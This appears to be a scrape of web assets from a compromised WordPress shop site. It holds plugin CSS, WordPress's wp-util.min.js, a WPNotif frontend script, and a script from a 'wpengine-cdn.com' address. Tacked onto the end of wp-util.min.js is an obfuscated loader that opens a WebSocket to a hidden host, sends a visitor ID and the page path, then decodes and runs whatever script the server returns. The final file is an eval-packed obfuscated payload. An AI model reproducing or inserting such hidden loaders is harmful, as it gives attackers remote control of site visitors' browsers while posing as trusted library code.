#yith-ywraq-form .yith-wcpb-child-of-bundle-table-item .product-thumbnail img {
}

@media only screen and (max-width : 768px) {
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item {
        height : auto;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal {
        display : none;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a {
        font-size    : inherit;
        padding-left : inherit;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before {
        content : '- ';
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd {
        margin      : inherit;
        font-size   : inherit;
        padding     : inherit;
        line-height : inherit;
    }
}

/**
 * Storefront - Quick View - Bundle FIX
 */
.storefront-full-width-content.single-product .yith-quick-view-content .product .images {
    margin : 0 !important;
}

/**
 * YITH Proteo
 */

.theme-yith-proteo.single-product div.product .summary.entry-summary .yith-wcpb-product-bundled-item-data__price .price {
    margin-bottom : 5px;
    font-size     : 1em;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data__price .price ins {
    font-size : 15px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations {
    margin : 20px 0 7px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td {
    font-size   : 0.9375rem;
    font-weight : 500;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td.label {
    padding        : 7px 30px 20px 0;
    vertical-align : top;
    min-width      : 70px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations td.value {
    width          : 100%;
    padding-bottom : 20px;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations tr:last-child td {
    padding-bottom : 0;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations .reset_variations {
    margin-top      : 5px;
    float           : right;
    text-transform  : none;
    text-decoration : none;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations {
    text-transform : uppercase;
}

.theme-yith-proteo .yith-wcpb-product-bundled-item-data table.variations tr > td .select2-container {
    width : 100% !important;
}

.theme-yith-proteo .yith-wcpb-saving-amount {
    font-size : .5em;
}

/**
 * Elementor
*/
.woocommerce div.product.elementor form.yith-wcpb-bundle-form {
    display : block !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-includes/js/wp-util.min.js
body_size: 1453
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js
body_size: 828
content:
function showWPNotifErrorMessage(e){showWPNotifMessage(e,3)}function showWPNotifNoticeMessage(e){showWPNotifMessage(e,2)}function showWPNotifSuccessMessage(e){showWPNotifMessage(e,1)}function showWPNotifMessage(e,t){var i,s;jQuery(".wpnotif_popmessage").remove(),jQuery("body").append("<div class='wpnotif_popmessage wpnotif_popmessage_right wpnotif_error_message'><div class='div_popmessage_contents'><div class='wpnotif_firele'><div class='dig_pop_bg'></div><div class='dig_pop_bg_over'></div></div><div class='wpnotif_lasele'><div class='wpnotif_lase_snap'></div><div class='wpnotif_lase_message'>"+e+"</div></div><div class='wpnotif_popdismiss'></div></div></div>"),1===t?(i="wpnotif_success_msg",s=wpn_frontend.yay):2===t?(i="wpnotif_notice_msg",s=wpn_frontend.notice):(i="wpnotif_critical_msg",s=wpn_frontend.ohsnap),jQuery(".wpnotif_popmessage").show().removeClass("wpnotif_success_msg wpnotif_notice_msg wpnotif_critical_msg").addClass(i+" wpnotif_popBounceInRight").find(".wpnotif_lase_snap").text(s)}function hideWPNotifMessage(){jQuery(".wpnotif_popmessage").fadeOut("fast",(function(){jQuery(this).remove()}))}jQuery((function(){"use strict";var e,t=jQuery(".wpnotif-countrylist"),i=0;function s(){var s;t.is(":visible")&&((s=t.find("li.selected")).length||(s=t.find("li").first()),e.val("+"+s.attr("value")),e.trigger("keyup"),"mobile"==t.data("type")?t.parent().find(".wpnotif-hide-countrycode").trigger("click"):t.hide(),i=0)}function o(e){setTimeout((function(){var i=t.find("li"),s=t.find("li.selected").removeClass("selected"),o=i.index(s);if(i.length>0){var n=(i.length+e)%i.length,c=i.eq(n),a=0;c.length>0&&(a=c.position().top,c.addClass("selected")),n>o&&a+c.outerHeight()>t.outerHeight()?t.scrollTo(".selected"):t.scrollTop(t.scrollTop()+a)}}))}jQuery(window).on("popstate",(function(e){t.is(":visible")&&(i=0,t.parent().fadeOut("fast",(function(){t.find(".wpnotif_countrycode_search").val("").trigger("keydown")})),i=0)})),jQuery(document).on("focus",".wpnotif_countrycode",(function(s){var n=t.data("type");if(e=jQuery(this),"mobile"==n)return window.history.pushState({state:"open_countrycode"},null,""),t.show().parent().fadeIn("fast",(function(){jQuery(this).find(".wpnotif_countrycode_search").focus()})),void(i=1);var c=jQuery(this).parent().parent();c.append(t),o(t.find("li.selected")),t.css({top:c.outerHeight(!1)-1}).show(),i=1})),jQuery(document).on("click",".wpnotif-hide-countrycode",(function(){t.is(":visible")&&1==i&&history.back()})),jQuery(document).on("focusout",".wpnotif_countrycode",(function(e){"mobile"!=t.data("type")&&(t.hide(),i=0)})),jQuery(document).on("keydown",".wpnotif_countrycode, .wpnotif_countrycode_search",(function(e){switch(0==i&&jQuery(this).trigger("focus"),e.which){case 38:var n=t.find("li.wpnotif-cc-visible:not([disabled])"),c=t.find("li.selected").prev();return o(n.index(c.length>0?c:n.last())),e.preventDefault(),!1;break;case 40:n=t.find("li.wpnotif-cc-visible:not([disabled])"),c=t.find("li.selected").next();return o(n.index(c.length>0?c:n.first())),e.preventDefault(),!1;break;case 13:return s(),!1;break;case 9:case 27:"mobile"!=t.data("type")&&t.hide();break;default:var a=jQuery(document.activeElement).val().toLowerCase().trim().replace(/[^a-z]+/gi,"");t.find("li").each((function(e){if(jQuery(this).data("country").startsWith(a))return o(e),!1}));break}})),t.on("mousemove","li:not([disabled])",(function(){t.find(".selected").removeClass("selected"),jQuery(this).addClass("selected")})).on("mousedown click","li",(function(e){t.is("[disabled]")?e.preventDefault():(t.find(".selected").removeClass("selected"),jQuery(this).addClass("selected")),s()})).on("mouseup",(function(){t.find("li.selected").removeClass("selected")}))}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5732
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"IPxqUimYZ",28,7,14))